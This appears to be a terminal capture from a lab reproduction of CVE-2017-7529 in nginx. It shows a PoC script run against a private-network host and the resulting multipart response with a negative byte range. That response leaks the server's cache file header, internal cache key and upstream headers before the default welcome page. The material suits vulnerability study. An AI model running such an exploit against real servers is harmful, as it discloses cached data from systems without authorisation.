 root Golden …nx/CVE-2017-7529 master
python3 poc.py http://192.168.3.64:8080
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
{Lõ_b`RY#Jõ_r«\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 06 Jan 2021 05:26:59 GMT
HTTP返回头
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>